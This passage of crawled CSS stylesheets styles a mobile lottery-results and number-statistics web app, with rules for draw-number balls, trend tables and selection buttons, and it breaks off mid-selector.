	font-size: .14rem;
	line-height: .15rem
}

.drawTimebox .flexc {
	-webkit-box-flex: 4;
	box-flex: 4;
	position: relative
}

.drawTimebox .flexc .graypro {
	background: #c5c5c5;
	width: 100%
}

.drawTimebox .flexc .graypro,
.drawTimebox .flexc .redpro {
	position: absolute;
	top: .0555rem;
	left: 0;
	height: .04rem;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px
}

.drawTimebox .flexc .redpro {
	background: #ff2600;
	width: 60%
}

.drawTimebox .flexr {
	color: #ef020a!important;
	padding-left: .07rem;
	font-size: .14rem;
	min-width: .001rem;
	text-align: right;
	line-height: .15rem
}

.ListHead {
	width: 100%;
	height: auto;
	overflow: hidden;
	background: #fff;
	margin-top: .11rem;
	position: relative
}

.ListHead .sort {
	position: absolute;
	background: #fff;
	z-index: 1;
	top: -.02rem;
	right: 0;
	height: .44rem;
	width: .44rem
}

.ListHead .sort:after {
	content: "";
	display: block;
	width: .21rem;
	height: .21rem;
	position: relative;
	top: .13rem;
	left: .12rem;
	background: #fff url(../img/cltj_img/px10obj.png) .04rem .02rem no-repeat;
	background-size: .37rem
}

.ListHead .sort.bgsize:after {
	background-position-y: -.17rem
}

.ListHead .headTitle_view {
	width: 100%;
	overflow: scroll;
	position: relative
}

.ListHead .headTitle {
	width: 320%;
	display: -webkit-box;
	height: .44rem;
	border-bottom: .005rem solid #dbdbdb;
	position: relative;
	z-index: 0;
	padding-right: .44rem
}

.ListHead .headTitle button,
.ListHead .headTitle div {
	height: 100%;
	margin-right: .25rem;
	margin-left: .1rem;
	line-height: .44rem;
	height: .44rem;
	text-align: center;
	color: #666;
	font-size: .13rem;
	background: transparent;
	outline: none;
	border: 0;
	flex: 1
}

.ListHead .headTitle button span,
.ListHead .headTitle div span {
	width: auto;
	margin: 0 auto;
	display: block;
	position: relative;
	white-space: nowrap
}

.ListHead .headTitle button {
	margin-right: .09rem
}

.ListHead .headTitle .checkedbl span i {
	margin: 0 auto;
	width: 100%;
	border-bottom: .01rem solid #fb8e19;
	display: block;
	bottom: 2px;
	position: relative;
	min-width: .5rem
}

.ListHead .headTitle .single {
	float: left;
	margin-left: .1rem
}

.ListHead .headTitle_gary {
	width: 515%;
	display: flex
}

.ListHead .headTitle_gary div {
	margin-right: .1rem
}

.ListHead .headTitle_widthreset {
	width: 13rem;
	padding-right: 1rem
}

.ListHead .headTitle_show {
	width: 240%;
	display: flex
}

.ListHead .headTitle_show div {
	margin-right: .1rem
}

.ListHead .headTitle_ffceva div {
	margin-left: .03rem
}

.ListHead .drawCodebox {
	height: auto;
	overflow: hidden;
	width: 100%;
	position: relative;
	left: 0;
	font-size: .12rem
}

.ListHead .drawCodebox .linebox {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.ListHead .drawCodebox .linebox>div span {
	height: .44rem;
	line-height: .44rem;
	display: inline-block
}

.ListHead .drawCodebox .linebox>div:first-child {
	color: #666;
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .53rem
}

.ListHead .drawCodebox .linebox>div:first-child .leftspan {
	float: left
}

.ListHead .drawCodebox .linebox>div:first-child .padleft1 {
	padding-right: .06rem
}

.ListHead .drawCodebox .linebox>div:first-child .graytime {
	font-size: .11rem
}

.ListHead .drawCodebox .linebox>div:first-child .rightspan {
	float: right
}

.ListHead .drawCodebox .linebox .leftspanw {
	width: .68rem!important
}

.ListHead .drawCodebox .linebox .leftspanb {
	width: 1.4rem!important
}

.ListHead .drawCodebox .linebox .midillspan {
	margin-left: .34rem
}

.ListHead .drawCodebox .linebox div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv span,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv span {
	height: .24rem;
	line-height: .24rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv span:nth-child(4),
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv .spanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead span {
	height: .22rem;
	line-height: .22rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .contentlist .listline {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.ListHead .drawCodebox .contentlist .listline div {
	font-size: .12rem
}

.ListHead .drawCodebox .contentlist .listline div span {
	height: .42rem;
	line-height: .42rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child {
	color: #666;
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .53rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .leftspan {
	float: left
}

.ListHead .drawCodebox .contentlist .listline div:first-child .padleft1 {
	padding-right: .06rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .graytime {
	font-size: .11rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .rightspan {
	float: right
}

.ListHead .drawCodebox .contentlist .listline .leftspanw {
	width: .79rem!important
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv span {
	height: .24rem;
	line-height: .24rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5;
	text-align: right;
	padding-right: .1rem
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .padl0 {
	padding-left: .07rem
}

.ListHead .drawCodebox .contentlist .boxflex {
	width: 100%;
	display: block;
	display: -webkit-box;
	display: box
}

.ListHead .drawCodebox .contentlist .boxflex span {
	display: block;
	-webkit-box-flex: 1;
	box-flex: 1
}

.bortop002 {
	border-top: .02rem solid #efeff4
}

.bortop001 {
	border-top: .01rem solid #efeff4!important
}

.pk10li {
	width: 100%
}

.pk10li li {
	display: inline-block;
	float: left;
	height: .25rem;
	width: .22rem!important;
	margin-right: .116rem;
	background-size: 4rem auto;
	text-align: center
}

.pk10li .li_after {
	margin-right: 0
}

.listli li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .053rem;
	background-size: 3.54rem auto
}

.listli li i {
	display: none
}

@media screen and (min-width:960px) {
	.pk10li li {
		margin-right: .048rem
	}
}

.lhlist li {
	margin-right: .129rem
}

.numbtn {
	width: 100%;
	margin-top: .12rem;
	margin-bottom: .15rem
}

.numbtn ul {
	width: auto;
	height: auto;
	display: block;
	height: .36rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box
}

.numbtn ul li {
	width: .32rem;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	display: inline-block;
	border: 1px solid #dbdbdb;
	float: left;
	margin-right: .04rem;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	font-size: .14rem;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1
}

.numbtn ul li:last-child {
	margin-right: 0
}

.numbtn ul .lichecked {
	border: 1px solid #fc8f1a
}

.numbtn ul .lichecked:after {
	content: "";
	display: inline-block;
	width: .15rem;
	height: .15rem;
	position: absolute;
	top: .22rem;
	right: -.02rem;
	background: url(../img/haomaimg.png) no-repeat -1.7rem -.49rem;
	background-size: 4.34rem auto
}

.numbtn_to {
	width: 100%;
	margin-top: .12rem;
	margin-bottom: .15rem
}

.numbtn_to ul {
	width: 100%;
	height: auto;
	display: block;
	height: .36rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box
}

.numbtn_to ul li {
	width: .32rem;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	display: inline-block;
	border: 1px solid #dbdbdb;
	margin-right: .25rem;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	font-size: .14rem;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1
}

.numbtn_to ul li:last-child {
	margin-right: 0
}

.numbtn_to ul .lichecked {
	border: 1px solid #fc8f1a
}

.numbtn_to ul .lichecked:after {
	content: "";
	display: inline-block;
	width: .15rem;
	height: .15rem;
	position: absolute;
	top: .22rem;
	right: -.02rem;
	background: url(../img/haomaimg.png) no-repeat -1.7rem -.49rem;
	background-size: 4.34rem auto
}

.dansdxbtn {
	width: 100%;
	margin-bottom: .15rem
}

.dansdxbtn ul {
	width: auto;
	height: auto;
	display: block;
	height: .28rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	border: 1px solid #fc8f1a
}

.dansdxbtn ul li {
	width: .32rem;
	height: .28rem;
	line-height: .28rem;
	text-align: center;
	display: inline-block;
	float: left;
	font-size: .14rem;
	border-left: 1px solid #fc8f1a;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1;
	color: #fc8f1a
}

.dansdxbtn ul li:first-child {
	border: 0
}

.dansdxbtn ul .lichecked {
	background: #fc8f1a;
	color: #fff
}

.selectedOpacity {
	opacity: .1
}

.haomafb,
.kaijianghm {
	background: #fff
}

#liangmianbox {
	padding: 0 .1rem .1rem;
	box-sizing: border-box
}

.line2box {
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.lianmlist {
	margin-top: .1rem;
	height: 1.08rem;
	width: 100%;
	box-shadow: 0 .04rem .06rem rgba(0, 0, 0, .09)
}

.lianmlist .head {
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	width: 100%;
	background: #9da9c2;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	font-size: .16rem;
	color: #fff
}

.lianmlist .head1 {
	background: #fa9932
}

.lianmlist .head2 {
	background: #2eaae8
}

.lianmlist table {
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	width: 100%;
	height: .108rem;
	background: #fff
}

.lianmlist table tr td,
.lianmlist table tr th {
	height: .36rem;
	text-align: center;
	border: solid #e6e6e6;
	color: #666
}

.lianmlist table .tr1 td {
	border-width: 0 1px 0 0
}

.lianmlist table .tr1 td:last-child {
	border-width: 0
}

.lianmlist table .tr2 td {
	border-width: 1px 1px 0 0
}

.lianmlist table .tr2 td:last-child {
	border-width: 1px 0 0
}

.changlongtj {
	padding: 0;
	overflow: initial!important
}

.changlongtj .line2box {
	padding: 0
}

.changlongtj .line2box ul {
	text-align: center;
	padding: 0 .05rem;
	overflow: hidden;
	padding-bottom: .1rem
}

.changlongtj .line2box ul li {
	border-radius: .02rem;
	-moz-border-radius: .02rem;
	-webkit-border-radius: .02rem;
	font-size: .13rem;
	background: #fff;
	box-shadow: 0 .04rem .06rem rgba(0, 0, 0, .09);
	display: inline-block;
	float: left;
	box-sizing: border-box;
	padding: 0;
	height: .44rem;
	line-height: .44rem;
	width: auto;
	color: #666;
	margin: .09rem .048rem 0;
	min-width: 1.12rem
}

.sscli {
	width: 100%
}

.sscli li {
	display: inline-block;
	float: left;
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	margin-right: .116rem;
	background-size: 4rem auto;
	text-align: center;
	color: #fff;
	background: #0092dd;
	font-size: .1rem;
	box-sizing: border-box;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.sscli .li_after {
	margin-right: 0
}

.redqiu li {
	background: red
}

.paddlr {
	padding: 0 .2rem
}

.ssclilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.ssclilist li {
	height: .225rem;
	line-height: .225rem;
	text-align: center;
	color: #fff;
	font-size: .16rem;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.ssclilist li span {
	width: .258rem;
	margin: 0 auto;
	background-size: 3.54rem auto
}

.ssclilist li span i {
	height: 100%;
	line-height: .26rem;
	width: 100%;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.ssclilist .li_after {
	margin-right: 0
}

.ssclilistxt {
	width: 100%;
	display: box;
	display: -webkit-box
}

.ssclilistxt li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .116rem;
	background-size: 3.54rem auto;
	text-align: center;
	color: #fff;
	max-width: .3rem;
	font-size: .12rem;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.ssclilistxt li i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #0092dd
}

.ssclilistxt .li_after {
	margin-right: 0
}

.listlitxt li {
	color: #666
}

.listotherline {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.listotherline .haomali,
.listotherline .longhuli {
	width: 100%
}

.listotherline>div {
	font-size: .12rem
}

.listotherline>div span {
	height: .42rem;
	line-height: .42rem
}

.listotherline .leftdivsjh {
	display: inline-block;
	float: left
}

.listotherline .leftdivsjh:first-child {
	width: 10%
}

.listotherline .leftdivsjh:nth-child(2) {
	width: 90%
}

.listotherline>div:first-child {
	color: #666;
	width: 1.13rem
}

.listotherline>div:first-child .leftspan {
	float: left
}

.listotherline>div:first-child .padleft1 {
	padding-right: .06rem
}

.listotherline>div:first-child .graytime {
	font-size: .11rem
}

.listotherline>div:first-child .rightspan {
	float: right
}

.listotherline .leftspanw {
	width: .79rem!important
}

.listotherline>div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.listotherline>div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.listotherline>div:nth-child(2) .rightdiv span {
	height: .26rem;
	line-height: .26rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.listotherline>div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5;
	text-align: right;
	padding-right: .1rem
}

.listotherline>div:nth-child(2) .rightdiv .lhdspanchecked,
.listotherline>div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.listotherline>div:nth-child(2) .padl0 {
	padding-left: .07rem
}

.longhu,
.longhu li {
	font-size: .12rem
}

.longhu li {
	width: auto!important;
	margin-right: .1rem!important
}

.cqnclilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.cqnclilist li {
	height: .225rem;
	line-height: .225rem;
	width: auto;
	text-align: center;
	color: #fff;
	font-size: .1rem;
	box-sizing: border-box;
	min-width: .3rem;
	max-width: .25rem;
	background-size: 3.54rem auto;
	-webkit-box-flex: 1;
	box-flex: 1
}

.cqnclilist li span {
	background-size: 3.54rem auto;
	height: .25rem!important
}

.cqnclilist li span i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.cqnclilist .li_after {
	margin-right: 0
}

.syxwlilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.syxwlilist li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .116rem;
	background-size: 3.54rem auto;
	text-align: center;
	color: #666;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.syxwlilist li i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #0092dd
}

.syxwlilist .li_after {
	margin-right: 0
}

.kuaisan {
	width: 100%
}

.kuaisan li {
	display: inline-block;
	float: left;
	height: .25rem;
	width: .1rem;
	background-size: 4rem auto;
	text-align: center
}

.kuaisan .li_after {
	margin-right: 0
}

.kuaisanlist li {
	margin-right: 0;
	font-size: .12rem;
	width: .26rem!important
}

.kuaisanlist li i {
	display: none
}

#pk10num li {
	font-size: .17rem;
	width: .25rem!important
}

#aboutUs {
	margin-top: .1rem;
	width: 100%;
	height: auto;
	font-size: 12px;
	padding: .1rem;
	box-sizing: border-box;
	min-height: 3.95rem;
	background: #fff
}

.aboutBox {
	padding: .2rem
}

.aboutBox .aboutContent {
	width: 100%;
	height: auto
}

--- FILE ---
content_type: text/css
request_url: https://ab301168.com/webapp/css/pk10_Gary.css
body_size: 3603
content:
.guyahelz,.luzufx{background:#f0eff5}.guyahelz .Pattern,.luzufx .Pattern{background:#fff;height:.45rem;line-height:.45rem;display:-moz-box;display:-webkit-box;margin-bottom:.08rem}.guyahelz .Pattern span,.luzufx .Pattern span{margin-left:.4rem;display:inline-block;width:.775rem;height:.21rem;vertical-align:middle;line-height:.21rem;text-align:center}.guyahelz .Pattern span.checkspan,.luzufx .Pattern span.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.guyahelz .cheDate,.luzufx .cheDate{background:#fff;height:.36rem;margin-top:.1rem;width:100%;border-bottom:1px solid #dbdbdb}.guyahelz .cheDate .checkday,.luzufx .cheDate .checkday{line-height:.36rem}.guyahelz .cheDate .checkclick_lz,.luzufx .cheDate .checkclick_lz{float:left;line-height:.36rem;margin-left:.3rem;padding-right:.2rem;position:relative}.guyahelz .cheDate .checkclick_lz:after,.luzufx .cheDate .checkclick_lz:after{content:"";height:.2rem;width:.2rem;display:block;position:absolute;top:.07rem;right:-.06rem;background:url(../img/bg_icon.png) no-repeat 0 -.51rem;background-size:3.16rem}.guyahelz .cheDate div,.luzufx .cheDate div{float:right}.guyahelz .cheDate div span,.luzufx .cheDate div span{margin-right:.2rem;line-height:.23rem;height:.22rem;display:inline-block;width:.4rem;text-align:center}.guyahelz .cheDate div span.checkspan,.luzufx .cheDate div span.checkspan{border-radius:.36rem;background:#fb8e19;color:#fff}.lz_content{background:#efeff4}.lz_content .lz_title{color:#989898;background:#fff}.lz_content .lz_title .left,.lz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:50%;font-size:.12rem;float:left}.lz_content .lz_title .right{padding-left:0;padding-right:.1rem;width:50%;text-align:right;color:#ef0508;font-size:.13rem}.lz_content .lz_title .right span{margin-left:.05rem}.lz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.lz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.lz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.lz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.lz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.lz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.lz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.wezizs{background:#efeff4}.wezizs .haomazsbgcls{height:.1rem;background:#f0eff5;width:100%;display:none}.wezizs .Pattern{background:#fff;height:..45rem;line-height:.45rem;display:-moz-box;display:-webkit-box;margin-bottom:.08rem}.wezizs .Pattern span{margin-left:.2rem;display:inline-block;padding:0 .1rem;height:.21rem;vertical-align:middle;line-height:.21rem;text-align:center}.wezizs .Pattern span.haomafb{margin-left:.2rem}.wezizs .Pattern span.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.wezizs .table_conditions{background:#fff}.wezizs .table_conditions .divtitile{overflow:hidden}.wezizs .table_conditions .divtitile p{display:flex;margin-left:.1rem;border:1px solid #fb972c;height:.3rem;line-height:.3rem;border-radius:.3rem;margin:.05rem .1rem;width:62%;float:left}.wezizs .table_conditions .divtitile p span{border-right:1px solid #fb8e19;display:inline-block;height:100%;box-sizing:border-box;position:relative;color:#fb8e19;flex:1}.wezizs .table_conditions .divtitile p span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;display:inline-block;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem;margin-left:.05rem}.wezizs .table_conditions .divtitile p span.weai{width:.95rem;text-align:center;margin-right:-.1rem}.wezizs .table_conditions .divtitile p span.shjian{width:.8rem;text-align:center;margin-right:-.1rem}.wezizs .table_conditions .divtitile p span.tiaojian{width:.825rem;text-align:center;border:0;margin-right:.1rem}.wezizs .table_conditions .divtitile .lookshjtj{display:inline;line-height:.4rem;color:#333;float:right;margin-right:.1rem}.wezizs .table_conditions .table_conBox #chartLinediv{position:relative}.wezizs .table_conditions .table_conBox #chartLinediv table{background:#dbdbdb;border-spacing:1px;width:100%;color:#999}.wezizs .table_conditions .table_conBox #chartLinediv table thead tr th{text-align:center;height:.25rem;background:#f0f0f0;font-size:.14rem;color:#333}.wezizs .table_conditions .table_conBox #chartLinediv table thead tr th.short{width:15%!important}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.line_wzzs{height:0;border-bottom:2px solid #d6d6d6}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.line_wzzs td{height:0}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.clospan td{background:#f0f0f0;font-size:.14rem;color:#333}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td{text-align:center;height:.25rem;background:#fff;min-width:.2rem}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numeven span,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numodd span{display:inline-block;height:.2rem;line-height:.2rem;width:.2rem;border-radius:50%;color:#fff;background:#fb8e19}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numodd span{background:#3cb0ec}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.tabred span{color:#ef020a;font-size:.14rem;font-weight:600}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.hot span{display:inline-block;height:.16rem;line-height:.16rem;width:.16rem;background:#0092e0;color:#fff;border-radius:50%}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.fancongcls{background:#9595c5}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.fancongcls span{color:#fff}.wezizs .table_conditions .table_conBox #chartLinediv .table_sttz tbody tr td{min-width:.3rem}.wezizs .table_conditions .table_conBox #chartLinediv .table_lu012 tbody tr td,.wezizs .table_conditions .table_conBox #chartLinediv .table_spj tbody tr td{width:20%}.wezizs .table_conditions #chartbottom{display:none}.lenrefx .checkshow,.todayhaomatj .checkshow{border-bottom:1px solid #dbdbdb;white-space:nowrap;height:.37rem}.lenrefx .checkshow .checkClick,.todayhaomatj .checkshow .checkClick{display:inline-block;border:1px solid #fb8e19;border-radius:.25rem;color:#fb8e19;height:.25rem;width:.6rem;margin-left:.05rem;vertical-align:middle;line-height:.25rem;padding-left:.1rem;box-sizing:border-box;position:relative}.lenrefx .checkshow .checkClick i,.todayhaomatj .checkshow .checkClick i{content:"";display:block;width:.15rem;height:.12rem;position:absolute;top:.08rem;left:.4rem;background:url(../img/cltj_img/hamtj_icon.png) -.17rem 0 no-repeat;background-size:2.26rem}.lenrefx .checkshow span,.todayhaomatj .checkshow span{line-height:.37rem;font-size:.12rem}.lenrefx .checkshow span span,.todayhaomatj .checkshow span span{margin-right:.02rem}.lenrefx .checkshow span .red,.todayhaomatj .checkshow span .red{color:#f1010a}.lenrefx .checkshow span .blue,.todayhaomatj .checkshow span .blue{color:#0092dd}.lenrefx .checkshow span .green,.todayhaomatj .checkshow span .green{color:#07bf00}.lenrefx .showconten,.todayhaomatj .showconten{width:100%;box-sizing:border-box;padding:.1rem;background:#efeff4}.lenrefx .showconten .item_,.todayhaomatj .showconten .item_{background:#fff;border-radius:.03rem;overflow:hidden;margin-bottom:.1rem}.lenrefx .showconten .item_ .item_title,.todayhaomatj .showconten .item_ .item_title{display:block;width:100%;height:.35rem;color:#fff;background:#9da9c2;font-weight:600;text-align:center;line-height:.35rem}.lenrefx .showconten .item_ ul,.todayhaomatj .showconten .item_ ul{width:100%;overflow:hidden}.lenrefx .showconten .item_ ul li,.todayhaomatj .showconten .item_ ul li{float:left;height:.35rem;line-height:.35rem;text-align:center;box-sizing:border-box;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;width:8.35%}.lenrefx .showconten .item_ ul li:last-child,.todayhaomatj .showconten .item_ ul li:last-child{border-right:0}.lenrefx .showconten .item_ ul li.li_first,.todayhaomatj .showconten .item_ ul li.li_first{width:16%}.lenrefx .showconten .item_ ul .rednum_tj,.todayhaomatj .showconten .item_ ul .rednum_tj{color:#ff2600}.lenrefx .showconten .item_ ul .bluenum_tj,.todayhaomatj .showconten .item_ ul .bluenum_tj{color:#0092dd}.lenrefx .showconten .item_ ul .greennum_tj,.todayhaomatj .showconten .item_ ul .greennum_tj{color:#07bf00}.lenrefx .showconten .item_ .num_item li,.todayhaomatj .showconten .item_ .num_item li{font-weight:600}.lenrefx .showconten .item_ .weikai_item li,.todayhaomatj .showconten .item_ .weikai_item li{border-bottom:0}.lenrefx .showconten .item_1 .item_title,.lenrefx .showconten .item_lere1 .item_title,.todayhaomatj .showconten .item_1 .item_title,.todayhaomatj .showconten .item_lere1 .item_title{background:#fb8e19}.lenrefx .showconten .item_2 .item_title,.lenrefx .showconten .item_lere2 .item_title,.todayhaomatj .showconten .item_2 .item_title,.todayhaomatj .showconten .item_lere2 .item_title{background:#2eaae8}.lenrefx .showconten .item_ .item_title,.lenrefx .showconten .item_ .num_item li{font-weight:500}.lenrefx .showconten .item_ ul{border-bottom:1px solid #dbdbdb}.lenrefx .showconten .item_ ul:last-child{border-bottom:0}.lenrefx .showconten .item_ ul li{border:0;font-size:.14rem;color:#666;width:8.35%}.lenrefx .showconten .item_ ul li.li_first{border-right:1px solid #dbdbdb}.lenrefx .showconten .item_ ul li.hotnum{position:relative}.lenrefx .showconten .item_ ul li.hotnum span{display:inline-block;position:relative;width:100%}.lenrefx .showconten .item_ ul li.hotnum .spanclass,.lenrefx .showconten .item_ ul li.hotnum i{position:absolute;top:.03rem;right:-.05rem;display:block;width:.15rem;height:.15rem;line-height:.15rem;background:#e90009;color:#fff;border-radius:50%;font-size:.12rem}.loteyPage{top:-20rem;position:absolute;z-index:2!important;left:0;height:0;width:100%;background:rgba(0,0,0,.1);transition:all .3s linear}.loteyPage.gotop{top:0}.loteyPage .Page_main{width:95%;text-align:center;border-radius:10px;margin:0 auto;height:95%;max-height:4.3rem;overflow:hidden;margin-top:.10533rem;font-size:.14rem}.loteyPage .Page_main div{width:100%}.loteyPage .Page_main .checkTitle{background:#fff;border-top-left-radius:.1053rem;border-top-right-radius:.1053rem;display:block;height:.5rem;line-height:.5rem;color:#fb8e19}.loteyPage .Page_main .Page_content{border-bottom-left-radius:.1053rem;border-bottom-right-radius:.1053rem;height:auto;max-height:75%;overflow:scroll;margin-bottom:.1053rem}.loteyPage .Page_main .reset{background:#fff;border-radius:.1053rem;height:.526rem;line-height:.526rem}.loteyPage#zhfx_lz .Page_content{display:none}.loteyPage#gcCheckqisho .Page_main,.loteyPage#tiaojian_wzzs .Page_main,.loteyPage#zhfx_lz 